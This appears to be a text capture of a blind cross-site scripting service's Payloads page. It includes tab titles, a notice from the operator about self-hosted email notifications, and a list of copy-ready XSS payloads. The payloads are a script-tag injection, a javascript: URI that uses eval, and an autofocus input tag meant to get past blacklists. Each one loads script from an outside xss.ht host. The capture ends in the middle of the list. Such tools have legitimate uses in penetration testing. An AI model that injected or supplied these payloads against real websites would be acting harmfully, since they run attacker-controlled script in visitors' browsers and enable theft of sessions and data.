 My Profile - Iris Florists manga
Bakarmax : An Indian webcomic
XSS Hunter
Brilliance Jewelry : Officialy Online
Brilliance Jewelry : Officialy Online
https://xsshunter.com/app
100%
11
XSS Hunter BETA
Home
Features
Sign Up
Contact/Abuse
XSS Hunter
Donate
Logout
Run by @IAmMandatory
Official Announcement Regarding Email Notifications
Due to the high level of abuse/traffic this service gets we were previously banned from multiple email services. For this reason email notifications were previously unavailable for XSS Hunter users. I have now re-enabled email
notifications, however it is self-hosted. For those not familiar with self-hosting email, it is extremely likely that the email notifications you will receive will be sent to spam. If you'd like to receive these notifications please
whitelist emails from xsshunter.com for your email provider. Thanks :)
- @IAmMandatory
XSS Fires
Collected Pages
Payloads
Settings
<script> Tag Payload - Basic XSS payload.
"><script src=https://hepaxsshunter.xss.ht></script>
Copy Payload to Clipboard
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://hepaxsshunter.xss.ht\';document.body.appendChild(a)')
Copy Payload to Clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) autofocus>
Copy Payload to Clipboard
<img> Tag Payload - Another basic payload for when <script> tags are explicitly filtered.